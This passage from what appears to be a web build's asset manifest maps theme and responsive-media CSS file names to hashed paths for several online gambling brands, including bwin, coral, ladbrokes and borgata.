ortune-customer-hub-2024.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-customer-hub-2024.e9824c073502.css","wheel-of-fortune/themes-wheel-of-fortune-customer-hub.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-customer-hub.401bcfcbf8e3.css","wheel-of-fortune/themes-wheel-of-fortune-deprecated-vertical-list.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-deprecated-vertical-list.363dd582913d.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-badge-ticket.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-badge-ticket.9c8f635d4c30.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-login-dialog.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-login-dialog.2e55e12d39ef.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-pagination.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-pagination.e4e8a20a5404.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-portal-content.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-portal-content.63a0b5833c51.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-portal-wrapper.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-portal-wrapper.20d12e411123.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-promo-card.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-promo-card.af7082b0dc21.css","wheel-of-fortune/themes-wheel-of-fortune-legacy-search-button.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-legacy-search-button.a8e89f19d853.css","wheel-of-fortune/themes-wheel-of-fortune-lh-tooltip-legacy.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-lh-tooltip-legacy.6fd50ca1dfd7.css","wheel-of-fortune/themes-wheel-of-fortune-native-app.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-native-app.f8c4bad4b281.css","wheel-of-fortune/themes-wheel-of-fortune-offer-button.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-offer-button.8553dc85ae67.css","wheel-of-fortune/themes-wheel-of-fortune-pc-banner.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-pc-banner.fddea27015ca.css","wheel-of-fortune/themes-wheel-of-fortune-portal-progress-bar.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-portal-progress-bar.2f35694cd633.css","wheel-of-fortune/themes-wheel-of-fortune-portal-tab-tiles.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-portal-tab-tiles.1aae4cf51377.css","wheel-of-fortune/themes-wheel-of-fortune-promo-item-box-container.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-promo-item-box-container.3946dc067bb9.css","wheel-of-fortune/themes-wheel-of-fortune-root.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-root.8378c0f32672.css","wheel-of-fortune/themes-wheel-of-fortune-safer-gambling.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-safer-gambling.4cac2bd35294.css","wheel-of-fortune/themes-wheel-of-fortune-semantic-tokens.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-semantic-tokens.d6dec4044ba9.css","wheel-of-fortune/themes-wheel-of-fortune-skeleton-cashier-v2.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-skeleton-cashier-v2.f6c103cd92c0.css","wheel-of-fortune/themes-wheel-of-fortune-skeleton-cashier.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-skeleton-cashier.bd09191cf4dc.css","wheel-of-fortune/themes-wheel-of-fortune-skeleton-v2.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-skeleton-v2.06abed6b6744.css","wheel-of-fortune/themes-wheel-of-fortune-skeleton.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-skeleton.e359a9af059d.css","wheel-of-fortune/themes-wheel-of-fortune-splash-loader.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-splash-loader.9671a5c22659.css","wheel-of-fortune/themes-wheel-of-fortune-system-colors-v2.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-system-colors-v2.ec957cd6c7ce.css","wheel-of-fortune/themes-wheel-of-fortune-system-colors.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-system-colors.456ce5e7ed8c.css","wheel-of-fortune/themes-wheel-of-fortune-theme-v2-split-media.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-theme-v2-split-media.86d0c67b4f1b.css","wheel-of-fortune/themes-wheel-of-fortune-themeicons.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-themeicons.42cf7fb0c58f.css","wheel-of-fortune/themes-wheel-of-fortune-tooltip-v2.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-tooltip-v2.8504930c7b1c.css","wheel-of-fortune/themes-wheel-of-fortune-tooltip.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-tooltip.ac2a8abcfaa0.css","whitelabel-epcot/themes-whitelabel-epcot-account-menu.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-account-menu.da09e4dafb7f.css","whitelabel-epcot/themes-whitelabel-epcot-authentication.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-authentication.93777656fa61.css","whitelabel-epcot/themes-whitelabel-epcot-belowthefold.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-belowthefold.8b58ed29b0b9.css","whitelabel-epcot/themes-whitelabel-epcot-click-interaction.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-click-interaction.3fad23b13660.css","whitelabel-epcot/themes-whitelabel-epcot-customer-hub-2024.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-customer-hub-2024.1b10763c3d50.css","whitelabel-epcot/themes-whitelabel-epcot-customer-hub.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-customer-hub.48240900c9c5.css","whitelabel-epcot/themes-whitelabel-epcot-deprecated-vertical-list.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-deprecated-vertical-list.d645c64a6ed2.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-badge-ticket.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-badge-ticket.1ff255bd7148.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-login-dialog.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-login-dialog.d4dfb69a1fc0.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-pagination.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-pagination.5ef95daff7e5.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-portal-content.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-portal-content.c58ee98ead92.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-portal-wrapper.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-portal-wrapper.61bbdaceb12c.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-promo-card.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-promo-card.c081456a6421.css","whitelabel-epcot/themes-whitelabel-epcot-legacy-search-button.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-legacy-search-button.c72dfaaf3fc7.css","whitelabel-epcot/themes-whitelabel-epcot-lh-tooltip-legacy.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-lh-tooltip-legacy.c9fed78f0669.css","whitelabel-epcot/themes-whitelabel-epcot-native-app.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-native-app.0e4299142ecc.css","whitelabel-epcot/themes-whitelabel-epcot-offer-button.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-offer-button.2ebe19050c6f.css","whitelabel-epcot/themes-whitelabel-epcot-pc-banner.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-pc-banner.3945d145205b.css","whitelabel-epcot/themes-whitelabel-epcot-portal-progress-bar.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-portal-progress-bar.1a2047b027e6.css","whitelabel-epcot/themes-whitelabel-epcot-portal-tab-tiles.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-portal-tab-tiles.a78a7280cb1a.css","whitelabel-epcot/themes-whitelabel-epcot-promo-item-box-container.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-promo-item-box-container.4ba20c99d9be.css","whitelabel-epcot/themes-whitelabel-epcot-root.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-root.a81ca6006bd3.css","whitelabel-epcot/themes-whitelabel-epcot-safer-gambling.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-safer-gambling.df41b1b4977b.css","whitelabel-epcot/themes-whitelabel-epcot-skeleton-cashier-v2.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-skeleton-cashier-v2.d524b2c8aaf4.css","whitelabel-epcot/themes-whitelabel-epcot-skeleton-cashier.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-skeleton-cashier.c4975b4659ad.css","whitelabel-epcot/themes-whitelabel-epcot-skeleton-v2.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-skeleton-v2.7010f8446454.css","whitelabel-epcot/themes-whitelabel-epcot-skeleton.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-skeleton.53e9b2f76a01.css","whitelabel-epcot/themes-whitelabel-epcot-splash-loader.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-splash-loader.ce9d22e2be6e.css","whitelabel-epcot/themes-whitelabel-epcot-system-colors-v2.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-system-colors-v2.74d23940c8a6.css","whitelabel-epcot/themes-whitelabel-epcot-system-colors.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-system-colors.a2d7fdd9f9a2.css","whitelabel-epcot/themes-whitelabel-epcot-theme-v2-split-media.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-theme-v2-split-media.d721492394b4.css","whitelabel-epcot/themes-whitelabel-epcot-themeicons.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-themeicons.0c72000a6e80.css","whitelabel-epcot/themes-whitelabel-epcot-tooltip-v2.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-tooltip-v2.9431f5fa5aee.css","whitelabel-epcot/themes-whitelabel-epcot-tooltip.css":"/ClientDist/browser/whitelabel-epcot/themes-whitelabel-epcot-tooltip.3aaec5e06e5e.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-max-width-599-98.893dca89d3da.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1280.77d5045d4d6c.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-600.f259b5711aff.css","betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/betboo-br/media/themes-betboo-br-theme-v2-split-media-min-width-960.69575baa8ef8.css","borgata/media/themes-borgata-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-max-width-599-98.317ccd18f59e.css","borgata/media/themes-borgata-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-min-width-1280.3170ca2666cf.css","borgata/media/themes-borgata-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","borgata/media/themes-borgata-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","borgata/media/themes-borgata-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-min-width-600.f259b5711aff.css","borgata/media/themes-borgata-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/borgata/media/themes-borgata-theme-v2-split-media-min-width-960.25815bab0c7f.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-max-width-599-98.c8f1bcd589b3.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-600.f259b5711aff.css","borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/borgata-2/media/themes-borgata-2-theme-v2-split-media-min-width-960.25815bab0c7f.css","bwin/media/themes-bwin-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-max-width-599-98.bb8eda609b47.css","bwin/media/themes-bwin-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-min-width-1280.3170ca2666cf.css","bwin/media/themes-bwin-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","bwin/media/themes-bwin-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","bwin/media/themes-bwin-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-min-width-600.f259b5711aff.css","bwin/media/themes-bwin-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/bwin/media/themes-bwin-theme-v2-split-media-min-width-960.25815bab0c7f.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-max-width-599-98.2214caa37280.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1280.3170ca2666cf.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-600.f259b5711aff.css","bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-960.25815bab0c7f.css","coral/media/themes-coral-oxygen-max-width-599-98.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-max-width-599-98.9745033371a4.css","coral/media/themes-coral-oxygen-min-width-1280.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-min-width-1280.3170ca2666cf.css","coral/media/themes-coral-oxygen-min-width-1600.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-min-width-1600.65fc7f7ed91d.css","coral/media/themes-coral-oxygen-min-width-1920.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-min-width-1920.892e9ed0e7b5.css","coral/media/themes-coral-oxygen-min-width-600.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-min-width-600.ea6b1f9c6aae.css","coral/media/themes-coral-oxygen-min-width-960.css":"/ClientDist/browser/coral/media/themes-coral-oxygen-min-width-960.6554d8666f63.css","coral/media/themes-coral-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-max-width-599-98.51eb8753eaa9.css","coral/media/themes-coral-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-min-width-1280.3170ca2666cf.css","coral/media/themes-coral-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","coral/media/themes-coral-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","coral/media/themes-coral-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-min-width-600.f259b5711aff.css","coral/media/themes-coral-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/coral/media/themes-coral-theme-v2-split-media-min-width-960.25815bab0c7f.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-max-width-599-98.240946153f09.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1280.39f0424ea3fc.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1600.34dd6725b01b.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-1920.1c3cdfd8e1a6.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-600.837e6dc22e7c.css","coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/coral-betstation/media/themes-coral-betstation-theme-v2-split-media-min-width-960.a5816ef5f1f2.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-max-width-599-98.7ef102dbef39.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1280.7db6b96305fd.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-600.fe5e2a9ec461.css","danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/danske-spil/media/themes-danske-spil-theme-v2-split-media-min-width-960.2e677ef210cd.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-max-width-599-98.81461469a475.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1280.3170ca2666cf.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-600.7a86dd6e640d.css","foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/foxy-bingo-5/media/themes-foxy-bingo-5-theme-v2-split-media-min-width-960.0247dcfe1519.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-max-width-599-98.dfe31c514a52.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1280.3170ca2666cf.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-600.6e65c3ce23cb.css","gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/gala-bingo-3/media/themes-gala-bingo-3-theme-v2-split-media-min-width-960.020a73079315.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-max-width-599-98.be0011126d2e.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-600.f259b5711aff.css","gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/gala-casino-2/media/themes-gala-casino-2-theme-v2-split-media-min-width-960.25815bab0c7f.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-max-width-599-98.7f37f3a9a2e6.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1280.3170ca2666cf.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-600.f259b5711aff.css","gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/gamebookers/media/themes-gamebookers-theme-v2-split-media-min-width-960.25815bab0c7f.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-max-width-599-98.953aa812fb52.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1280.3170ca2666cf.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-600.f259b5711aff.css","giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/giocodigitale/media/themes-giocodigitale-theme-v2-split-media-min-width-960.25815bab0c7f.css","ladbrokes/media/themes-ladbrokes-oxygen-max-width-599-98.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-max-width-599-98.8ba97688fea4.css","ladbrokes/media/themes-ladbrokes-oxygen-min-width-1280.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-min-width-1280.3170ca2666cf.css","ladbrokes/media/themes-ladbrokes-oxygen-min-width-1600.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-min-width-1600.65fc7f7ed91d.css","ladbrokes/media/themes-ladbrokes-oxygen-min-width-1920.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-min-width-1920.892e9ed0e7b5.css","ladbrokes/media/themes-ladbrokes-oxygen-min-width-600.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-min-width-600.ea6b1f9c6aae.css","ladbrokes/media/themes-ladbrokes-oxygen-min-width-960.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-oxygen-min-width-960.6554d8666f63.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-max-width-599-98.33f0e08dcded.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1280.3170ca2666cf.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-600.e02ffba28445.css","ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/ladbrokes/media/themes-ladbrokes-theme-v2-split-media-min-width-960.25815bab0c7f.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-max-width-599-98.ccffacbabc2d.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1280.39f0424ea3fc.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1600.34dd6725b01b.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-1920.1c3cdfd8e1a6.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-600.837e6dc22e7c.css","ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v